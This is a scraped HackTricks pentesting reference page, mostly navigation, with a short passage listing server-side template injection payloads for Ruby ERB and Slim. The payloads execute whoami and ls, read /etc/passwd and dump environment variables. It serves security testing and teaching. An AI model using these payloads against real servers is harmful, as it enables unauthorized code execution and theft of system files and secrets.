 HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or search...
^
K
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Powered By GitBook
{{7*7}} = {{7*7}}
${7*7} = ${7*7}
<%= 7*7 %> = 49
<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
More information
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/
Server%20Side%20Template%20Injection#ruby
Slim (Ruby)
{ 7 * 7 }
{ %x|env| }
ON THIS PAGE
What is SSTI (Server-Si...
Detection
Tools
TInjA
SSTImap
Tplmap
Template Injection Table
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf
Spring Framework (Ja...
Spring View Manipulat...
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Java)
Expression Language ...
Groovy (Java)
Smarty (PHP)